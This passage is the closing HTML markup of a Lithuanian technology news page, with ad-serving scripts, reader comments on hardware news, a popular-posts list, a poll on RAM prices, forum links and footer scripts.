//]]>--></script><noscript><a href='http://r.technologijos.lt/www/delivery/ck.php?n=a77b065f&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://r.technologijos.lt/www/delivery/avw.php?zoneid=43&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a77b065f' border='0' alt='' /></a></noscript></div>
		</div><div id="media_image-3" class="widget widget_media_image"><a href="https://www.asus.com/bt/content/best-gaming-monitor/" target="_blank"><img width="310" height="600" src="http://www.technews.lt/portal/wp-content/uploads/2025/06/LCD_ROG.jpg" class="image wp-image-102050  attachment-full size-full" alt="ASUS ROG Gaming Monitor" style="max-width: 100%; height: auto;" srcset="http://www.technews.lt/portal/wp-content/uploads/2025/06/LCD_ROG.jpg 310w, http://www.technews.lt/portal/wp-content/uploads/2025/06/LCD_ROG-168x325.jpg 168w" sizes="(max-width: 310px) 100vw, 310px" /></a></div><div id="decent_comments_widget-3" class="widget widget_decent_comments_widget"><h3 class="widget-title">Naujausi komentarai</h3><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">Raijmiss</span><span class="comment-date"> 2026-01-19 at 22:56</span><span class="comment-link"> <a href="http://www.technews.lt/portal/news/openai-isleidzia-chatgpt-go-globaliai-neuzilgo-prades-reklamu-bandymus/#comment-72209">„OpenAI“ išleidžia „ChatGPT Go“ globaliai, neužilgo pradės reklamų bandymus</a></span><span class="comment-excerpt">Prasideda AI mėšlo pragaras... "taip šis televizorius yra puikus pasirinkimas, bet patarčiau nepraleisti pro akis ir kitų modelių ir pasirodo</span></div></li><li><div class="comment"><span class="comment-author">Raijmiss</span><span class="comment-date"> 2026-01-19 at 22:52</span><span class="comment-link"> <a href="http://www.technews.lt/portal/news/asus-800-serijos-am5-pagrindines-plokstes-pradejo-zudyti-ryzen-7-9800x3d-procesorius/#comment-72208">ASUS 800 serijos AM5 pagrindinės plokštės pradėjo žudyti „Ryzen 7 9800X3D“ procesorius</a></span><span class="comment-excerpt">Tas AMD tai pastoviai kažko iki galo nedadaro.. Kas labiausiai biesina AMD stovykloje, jog labai labai viską turi kruopščiai susidėti,</span></div></li><li><div class="comment"><span class="comment-author">StrelokRTX</span><span class="comment-date"> 2026-01-19 at 13:24</span><span class="comment-link"> <a href="http://www.technews.lt/portal/news/asus-800-serijos-am5-pagrindines-plokstes-pradejo-zudyti-ryzen-7-9800x3d-procesorius/#comment-72207">ASUS 800 serijos AM5 pagrindinės plokštės pradėjo žudyti „Ryzen 7 9800X3D“ procesorius</a></span><span class="comment-excerpt">Kovosim iki paskutinio AMD CPU </span></div></li><li><div class="comment"><span class="comment-author">Mindaugas Klumbis</span><span class="comment-date"> 2026-01-19 at 10:58</span><span class="comment-link"> <a href="http://www.technews.lt/portal/news/asus-800-serijos-am5-pagrindines-plokstes-pradejo-zudyti-ryzen-7-9800x3d-procesorius/#comment-72206">ASUS 800 serijos AM5 pagrindinės plokštės pradėjo žudyti „Ryzen 7 9800X3D“ procesorius</a></span><span class="comment-excerpt">Kas čia dabar per nuoskaudos? AMD nuskriaudė? Beje, kas cia pas mus AMD fanboy? Niekada nereikia už jokią kompanija sirgti,</span></div></li><li><div class="comment"><span class="comment-author">Justaaz</span><span class="comment-date"> 2026-01-19 at 10:49</span><span class="comment-link"> <a href="http://www.technews.lt/portal/news/asus-800-serijos-am5-pagrindines-plokstes-pradejo-zudyti-ryzen-7-9800x3d-procesorius/#comment-72205">ASUS 800 serijos AM5 pagrindinės plokštės pradėjo žudyti „Ryzen 7 9800X3D“ procesorius</a></span><span class="comment-excerpt">Amd fan boy, ko tylit? Nebus komentaro apie cpu king? </span></div></li><li><div class="comment"><span class="comment-author">Raijmiss</span><span class="comment-date"> 2026-01-17 at 22:33</span><span class="comment-link"> <a href="http://www.technews.lt/portal/news/asus-pateike-trecia-pranesima-del-rtx-5070-ti-gamybos-apimciu-atsisako-ankstesniu-teiginiu/#comment-72204">ASUS pateikė trečią pranešimą dėl RTX 5070 Ti gamybos apimčių. Atsisako ankstesnių teiginių</a></span><span class="comment-excerpt">blemba, šita mintis buvo nesenai atėjusi. Kažkaip nuojauta kužda kad greit ateis tokia diena nes nemokamai duoda spartos </span></div></li><li><div class="comment"><span class="comment-author">StrelokRTX</span><span class="comment-date"> 2026-01-17 at 22:09</span><span class="comment-link"> <a href="http://www.technews.lt/portal/news/asus-pateike-trecia-pranesima-del-rtx-5070-ti-gamybos-apimciu-atsisako-ankstesniu-teiginiu/#comment-72203">ASUS pateikė trečią pranešimą dėl RTX 5070 Ti gamybos apimčių. Atsisako ankstesnių teiginių</a></span><span class="comment-excerpt">Aš nenustebčiau, kad Nvidia išvis nustos gaminti gaming gpu, nes tas sudaro tik 7% nuo visų pajamų 2025 metais. Nelbabai</span></div></li></ul></div></div><div id="media_image-4" class="widget widget_media_image"><a href="https://www.asus.com/microsite/motherboard/intel-ultra-series-2-arrow-lake-s-z890-h810-b860/" target="_blank"><img width="310" height="600" src="http://www.technews.lt/portal/wp-content/uploads/2025/06/Intel_Z890_B860.jpg" class="image wp-image-102049  attachment-full size-full" alt="ASUS Intel Z890/B860 | Advanced AI Simple DIY" style="max-width: 100%; height: auto;" srcset="http://www.technews.lt/portal/wp-content/uploads/2025/06/Intel_Z890_B860.jpg 310w, http://www.technews.lt/portal/wp-content/uploads/2025/06/Intel_Z890_B860-168x325.jpg 168w" sizes="(max-width: 310px) 100vw, 310px" /></a></div><div id="text-5" class="widget widget_text">			<div class="textwidget"><script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://r.technologijos.lt/www/delivery/ajs.php':'http://r.technologijos.lt/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=44");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://r.technologijos.lt/www/delivery/ck.php?n=ad883481&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://r.technologijos.lt/www/delivery/avw.php?zoneid=44&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=ad883481' border='0' alt='' /></a></noscript></div>
		</div>
<div id="wpp-13" class="widget popular-posts">
<h3 class="widget-title">SKAITOMIAUSIOS NAUJIENOS</h3><!-- cached -->
<!-- WordPress Popular Posts -->

<ul class="wpp-list">
<li>
<a href="http://www.technews.lt/portal/news/tesla-nebeleis-isigyti-full-self-driving-paslaugos-bus-imanoma-tik-prenumerata/" class="wpp-post-title" target="_self">„Tesla“ nebeleis įsigyti „Full Self-Driving“ paslaugos, bus įmanoma tik prenumerata</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">301 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/reviews/gamykliniai-procesoriu-ausintuvai-nebeturi-prasmes-irodome-tai-su-be-quiet-pure-rock-3/" class="wpp-post-title" target="_self">Gamykliniai procesorių aušintuvai nebeturi prasmės: įrodome su „Be Quiet! Pure Rock 3“</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">268 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/news/asus-pateike-trecia-pranesima-del-rtx-5070-ti-gamybos-apimciu-atsisako-ankstesniu-teiginiu/" class="wpp-post-title" target="_self">ASUS pateikė trečią pranešimą dėl RTX 5070 Ti gamybos apimčių. Atsisako ankstesnių teiginių</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">225 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/news/samsung-internet-skirta-windows-gali-atsisiusti-visi-norintys/" class="wpp-post-title" target="_self">„Samsung Internet“, skirtą „Windows“, gali atsisiųsti visi norintys</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">169 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/reviews/logitech-pro-x-superlight-2c-mazesne-superlight-2-versija/" class="wpp-post-title" target="_self">„Logitech Pro X Superlight 2c“ &#8211; mažesnė „Superlight 2“ versija</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">135 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/news/programele-pavadinta-are-you-dead-labai-populiareja-tarp-vienisiu/" class="wpp-post-title" target="_self">Programėlė pavadinta „Are You Dead?“ labai populiarėja tarp vienišių</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">129 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/news/xiaomi-17-max-tures-didziule-baterija/" class="wpp-post-title" target="_self">„Xiaomi 17 Max“ turės didžiulę bateriją</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">120 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/news/styx-master-of-shadows-ir-styx-shards-of-darkness-deluxe-edition-zaidimai-siulomi-nemokamai/" class="wpp-post-title" target="_self">„Styx: Master of Shadows“ ir „Styx: Shards of Darkness &#8211; Deluxe Edition“ žaidimai siūlomi nemokamai</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">110 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/news/asus-800-serijos-am5-pagrindines-plokstes-pradejo-zudyti-ryzen-7-9800x3d-procesorius/" class="wpp-post-title" target="_self">ASUS 800 serijos AM5 pagrindinės plokštės pradėjo žudyti „Ryzen 7 9800X3D“ procesorius</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">109 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/news/tyrimas-atskleide-kad-ev-baterijos-yra-istvermingos-bet-reikia-vengti-greitojo-ikrovimo/" class="wpp-post-title" target="_self">Tyrimas atskleidė, kad EV baterijos yra ištvermingos, bet reikia vengti greitojo įkrovimo</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">96 views</span></span>
</li>
</ul>

</div>

		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
  			<p>Daugiau</p>
  		</div>
		
		
		<div id="wp_sidebarlogin-3" class="widget widget_wp_sidebarlogin"><h3 class="widget-title">Prisijungti</h3>
		<form name="loginform" id="loginform" action="http://www.technews.lt/portal/wp-login.php" method="post">
			
			<p class="login-username">
				<label for="user_login">Username</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" checked="checked" /> Remember Me</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Login &rarr;" />
				<input type="hidden" name="redirect_to" value="http://www.technews.lt/portal/news/samsung-pranese-apie-gddr7-atminti-kurios-greitis-sieks-32-gbps/" />
			</p>
			
		</form><ul class="pagenav sidebar_login_links"><li class="register-link"><a href="http://www.technews.lt/portal/wp-login.php?action=register">Register</a></li><li class="lost_password-link"><a href="http://www.technews.lt/portal/wp-login.php?action=lostpassword">Lost Password</a></li></ul></div><div id="polls-widget-3" class="widget widget_polls-widget"><div id="polls-113" class="wp-polls">
	<form id="polls_form_113" class="wp-polls-form" action="/portal/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_113_nonce" name="wp-polls-nonce" value="ef0563fda3" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="113" /></p>
		<p style="text-align: center;"><strong>Kaip elgsitės susidariusios RAM krizės metu?</strong></p><div id="polls-113-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-704" name="poll_113" value="704" /> <label for="poll-answer-704">Pirksiu mažesnį kiekį DDR5 RAM, prisidėsiu daugiau po krizės</label></li>
		<li><input type="radio" id="poll-answer-705" name="poll_113" value="705" /> <label for="poll-answer-705">Nieko nepadarysi - pirksiu optimalų (ne mažesnį) kiekį DDR5 atminties</label></li>
		<li><input type="radio" id="poll-answer-706" name="poll_113" value="706" /> <label for="poll-answer-706">Svarstysiu apie AM4 platformą, nes DDR4 atmintis išbrangusi mažiau</label></li>
		<li><input type="radio" id="poll-answer-707" name="poll_113" value="707" /> <label for="poll-answer-707">Naujo PC šiuo metu nepirksiu - nėra poreikio</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value=" Balsuoti " class="Buttons" onclick="poll_vote(113);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(113); return false;" title="Peržiūrėti apklausos rezultatus">Peržiūrėti rezultatus</a></p></div>
	</form>
</div>
<div id="polls-113-loading" class="wp-polls-loading"><img src="http://www.technews.lt/portal/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="text-9" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="most_recent_phpbb_posts_widget-5" class="widget widget_most_recent_phpbb_posts_widget"><h3 class="widget-title"><a target='_blank' title='Naujausios diskusijos' href='/forum/search.php?search_id=newposts'>Diskusijos</a></h3>			<div class="decent-comments">
			<ul>
							<li>
					<div class="comment">
						<span class="comment-author">nemesis</span>
						<span class="comment-date"> at 2025-12-29 14:09</span>
						<span class="comment-link"> on <a target="_blank" href="/forum/viewtopic.php?t=3868&p=67431#p67431" title="Ką tik įsigijau">Ką tik įsigijau</a></span>
					</div>
				</li>
								<li>
					<div class="comment">
						<span class="comment-author">Daemon</span>
						<span class="comment-date"> at 2025-12-07 20:47</span>
						<span class="comment-link"> on <a target="_blank" href="/forum/viewtopic.php?t=4806&p=67428#p67428" title="Rubrika „ką tik sugedo“">Rubrika „ką tik sugedo“</a></span>
					</div>
				</li>
								<li>
					<div class="comment">
						<span class="comment-author">Andria</span>
						<span class="comment-date"> at 2025-11-30 14:26</span>
						<span class="comment-link"> on <a target="_blank" href="/forum/viewtopic.php?t=5855&p=67424#p67424" title="Dalinamės geriausiomis kainomis!">Dalinamės geriausiomis kainomis!</a></span>
					</div>
				</li>
								<li>
					<div class="comment">
						<span class="comment-author">aesthetic</span>
						<span class="comment-date"> at 2025-11-17 17:32</span>
						<span class="comment-link"> on <a target="_blank" href="/forum/viewtopic.php?t=4630&p=67410#p67410" title="Parduodu 1Petabyte hdd 3.5 sas, serveriai, 0.7TB ram ir t.t.">Parduodu 1Petabyte hdd 3.5 sas, serveriai, 0.7TB ram ir t.t.</a></span>
					</div>
				</li>
								<li>
					<div class="comment">
						<span class="comment-author">BC00</span>
						<span class="comment-date"> at 2025-11-16 14:12</span>
						<span class="comment-link"> on <a target="_blank" href="/forum/viewtopic.php?t=5898&p=67408#p67408" title="Reikalinga pigi Android planšetė">Reikalinga pigi Android planšetė</a></span>
					</div>
				</li>
								<li>
					<div class="comment">
						<span class="comment-author">Daemon</span>
						<span class="comment-date"> at 2025-11-16 01:53</span>
						<span class="comment-link"> on <a target="_blank" href="/forum/viewtopic.php?t=5641&p=67407#p67407" title="Sistema multitaskingui">Sistema multitaskingui</a></span>
					</div>
				</li>
								<li>
					<div class="comment">
						<span class="comment-author">Andria</span>
						<span class="comment-date"> at 2025-11-05 13:22</span>
						<span class="comment-link"> on <a target="_blank" href="/forum/viewtopic.php?t=4841&p=67397#p67397" title="Geriausias PC Technews.lt! (Benchmark)">Geriausias PC Technews.lt! (Benchmark)</a></span>
					</div>
				</li>
							</ul>
			</div>
			</div><div id="popular_phpbb_topics_widget-5" class="widget widget_popular_phpbb_topics_widget"><h3 class="widget-title">Populiariausios temos</h3>			<div class="popular-phpbb-topics">
			<ul>
							<li>
					<a 
					target="_blank" 
					href="/forum/viewtopic.php?t=3868" title="Ką tik įsigijau">
					Ką tik įsigijau <span class="last-post-date">(2025-12-29 14:09)</span>
					</a>
					<div class="answer-view-count" title="Atsakymai / Peržiūros">Ats/Perž: 3126, 4536502</div>
				</li>
								<li>
					<a 
					target="_blank" 
					href="/forum/viewtopic.php?t=5641" title="Sistema multitaskingui">
					Sistema multitaskingui <span class="last-post-date">(2025-11-16 01:53)</span>
					</a>
					<div class="answer-view-count" title="Atsakymai / Peržiūros">Ats/Perž: 208, 438860</div>
				</li>
								<li>
					<a 
					target="_blank" 
					href="/forum/viewtopic.php?t=4841" title="Geriausias PC Technews.lt! (Benchmark)">
					Geriausias PC Technews.lt! (Benchmark) <span class="last-post-date">(2025-11-05 13:22)</span>
					</a>
					<div class="answer-view-count" title="Atsakymai / Peržiūros">Ats/Perž: 191, 302106</div>
				</li>
								<li>
					<a 
					target="_blank" 
					href="/forum/viewtopic.php?t=4806" title="Rubrika „ką tik sugedo“">
					Rubrika „ką tik sugedo“ <span class="last-post-date">(2025-12-07 20:47)</span>
					</a>
					<div class="answer-view-count" title="Atsakymai / Peržiūros">Ats/Perž: 126, 298247</div>
				</li>
								<li>
					<a 
					target="_blank" 
					href="/forum/viewtopic.php?t=5855" title="Dalinamės geriausiomis kainomis!">
					Dalinamės geriausiomis kainomis! <span class="last-post-date">(2025-11-30 14:26)</span>
					</a>
					<div class="answer-view-count" title="Atsakymai / Peržiūros">Ats/Perž: 70, 136489</div>
				</li>
								<li>
					<a 
					target="_blank" 
					href="/forum/viewtopic.php?t=4630" title="Parduodu 1Petabyte hdd 3.5 sas, serveriai, 0.7TB ram ir t.t.">
					Parduodu 1Petabyte hdd 3.5 sas, serveriai, 0.7TB ram ir t.t. <span class="last-post-date">(2025-11-17 17:32)</span>
					</a>
					<div class="answer-view-count" title="Atsakymai / Peržiūros">Ats/Perž: 13, 79268</div>
				</li>
								<li>
					<a 
					target="_blank" 
					href="/forum/viewtopic.php?t=5898" title="Reikalinga pigi Android planšetė">
					Reikalinga pigi Android planšetė <span class="last-post-date">(2025-11-16 14:12)</span>
					</a>
					<div class="answer-view-count" title="Atsakymai / Peržiūros">Ats/Perž: 4, 1779</div>
				</li>
							</ul>
			</div>
			</div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Nuorodos</h3>			<div class="textwidget"><p><a href="https://www.itsupply.lt" target="_blank" rel="noopener">Nešiojami kompiuteriai</a></p>
<p><a href="https://www.mobilusmiestas.lt/Mobilieji-telefonai/" target="_blank" rel="noopener">Mobilieji telefonai</a></p>
<p><a href="https://www.specdarbai.lt/produkto-kategorija/oro-kondicionieriai/" target="_blank" rel="noopener">Specdarbai</a></p>
<p><a title="Farming Simulator 22 Mods" href="http://www.farmingsimulator19mods.com/category/farming-simulator-22-mods/" target="_blank" rel="noopener">Farming Simulator 22 Mods</a></p>
<p><a href="https://www.mobilusmiestas.lt/Telefonu-priedai/" target="_blank" rel="noopener">Telefonų priedai</a></p>
<p><a title="FS22 mods" href="https://farmingsimulator22mods.com/" target="_blank" rel="noopener">FS22 mods</a></p>
<p><a href="https://markestro.lt/elektra/elektros-tiekejai" target="_blank" rel="noopener">Markestro &#8211; padės išsirinkti elektros tiekėją</a></p>
<p><a href="https://farmingsimulator25mods.com/" title="FS25 mods">FS25 Mods</a></p>
<p><a title="Heart Emoji" href="https://www.emojicopynpaste.com/heart-emoji/" target="_blank" rel="noopener">Heart Emoji</a></p>
<p><a title="GTA 5 Cheats" href="http://www.allgta5cheats.com/" target="_blank" rel="noopener">GTA 5 Cheats</a></p>
<p><a title="Farming Simulator 22 mods" href="https://fs22mods.com/" target="_blank" rel="noopener">Farming Simulator 22 mods</a></p>
<p><a title="Euro Truck Simulator 2 mods" href="http://www.ets2world.com/" target="_blank" rel="noopener">Euro Truck Simulator 2 mods</a></p>
<p><a title="telefonu deklai, priedai telefonams" href="https://priedaimobiliems.lt" target="blank">Telefonu priedai</a></p>
<p><a title="Zuza.lt - Elektronika" href="https://zuza.lt" target="_blank" rel="noopener">Zuza.lt &#8211; Elektronika</a></p>
<p><a title="Srotas24.lt - Autoelektronika" href="https://srotas24.lt" target="_blank" rel="noopener">Srotas24.lt &#8211; Autoelektronika</a></p>
</div>
		</div>
	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fa fa-angle-up"></i></a>

        <div class="pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                              <p>Technews.lt &#8211; #1 IT naujienos &copy; 2026. Visos teisės saugomos.</p>
                          </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
            <ul class="social-links"><li><a rel="nofollow" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/Technewslt-147956510280/" target="_blank"  style="color:"><i class="fab fa-facebook"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="RSS" aria-label="RSS" href="http://www.technews.lt/portal/feed" target="_blank"  style="color:"><i class="fas fa-rss"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Email" aria-label="Email" href="mailto:info@technews.lt"   style="color:"><i class="fas fa-envelope"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Google+" aria-label="Google+" href="https://plus.google.com/b/115436327497411894703" target="_blank"  style="color:"><i class="fab fa-google-plus"></i></a></li></ul>          </div>

        </div><!--/.pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.2.6'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/twenty20/assets/js/jquery.twenty20.js?ver=1.5.7'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/twenty20/assets/js/jquery.event.move.js?ver=1.5.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"http:\/\/www.technews.lt\/portal\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/wp-polls/polls-js.js?ver=2.75.5'></script>
<script type='text/javascript' src='http://keytarget.adnet.lt/js/init-for-BBEposCodes-withExtra.js?ver=5.1.1'></script>
<script type='text/javascript' src='http://go.adlt.bbelements.com/bb/bb_one2n.js?ver=5.1.1'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"<i class=\"fas fa-angle-down\"><\/i>","isDevMode":"","ajaxUrl":"http:\/\/www.technews.lt\/portal\/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"29e3ca5a5e"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.4.20'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-includes/js/comment-reply.min.js?ver=5.1.1'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-includes/js/wp-embed.min.js?ver=5.1.1'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.7.1'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.7.1'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.7.1'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.7.1'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.7.1'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.7.1'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.7.1'></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":false,"slideshow_autostart":false,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_black","ui_labels":{"loading":"Kraunama","close":"U\u017edaryti","nav_next":"Sekantis","nav_prev":"Ankstesnis","slideshow_start":"Prad\u0117ti slideshow","slideshow_stop":"Sustabdyti slideshow","group_status":"Nuotrauka %current% i\u0161 %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"167585191":{"id":91756,"type":"image","source":"http:\/\/www.technews.lt\/portal\/wp-content\/uploads\/2023\/07\/GDDR7-DRAM_PR_dl3.jpg","internal":true,"sizes":{"thumbnail":{"file":"GDDR7-DRAM_PR_dl3-325x183.jpg","width":325,"height":183,"mime-type":"image\/jpeg"},"medium":{"file":"GDDR7-DRAM_PR_dl3-650x366.jpg","width":650,"height":366,"mime-type":"image\/jpeg"},"large":{"file":"GDDR7-DRAM_PR_dl3-800x450.jpg","width":800,"height":450,"mime-type":"image\/jpeg"},"thumb-small":{"file":"GDDR7-DRAM_PR_dl3-160x160.jpg","width":160,"height":160,"mime-type":"image\/jpeg"},"thumb-standard":{"file":"GDDR7-DRAM_PR_dl3-320x320.jpg","width":320,"height":320,"mime-type":"image\/jpeg"},"thumb-medium":{"file":"GDDR7-DRAM_PR_dl3-520x245.jpg","width":520,"height":245,"mime-type":"image\/jpeg"},"thumb-large":{"file":"GDDR7-DRAM_PR_dl3-720x340.jpg","width":720,"height":340,"mime-type":"image\/jpeg"},"thumb-xlarge":{"file":"GDDR7-DRAM_PR_dl3-980x450.jpg","width":980,"height":450,"mime-type":"image\/jpeg"},"thumb-xxlarge":{"file":"GDDR7-DRAM_PR_dl3-1320x500.jpg","width":1320,"height":500,"mime-type":"image\/jpeg"},"profile_24":{"file":"GDDR7-DRAM_PR_dl3-24x24.jpg","width":24,"height":24,"mime-type":"image\/jpeg"},"profile_48":{"file":"GDDR7-DRAM_PR_dl3-48x48.jpg","width":48,"height":48,"mime-type":"image\/jpeg"},"profile_96":{"file":"GDDR7-DRAM_PR_dl3-96x96.jpg","width":96,"height":96,"mime-type":"image\/jpeg"},"profile_150":{"file":"GDDR7-DRAM_PR_dl3-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"profile_300":{"file":"GDDR7-DRAM_PR_dl3-300x300.jpg","width":300,"height":300,"mime-type":"image\/jpeg"},"original":{"file":"2023\/07\/GDDR7-DRAM_PR_dl3.jpg","width":1920,"height":1080}},"image_meta":{"aperture":"0","credit":"","camera":"","caption":"","created_timestamp":"0","copyright":"","focal_length":"0","iso":"0","shutter_speed":"0","title":"","orientation":"0","keywords":[]},"description":"","title":"GDDR7-DRAM_PR_dl3","caption":""}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"Baseline","parent":"","styles":[{"handle":"base","uri":"http:\/\/www.technews.lt\/portal\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span 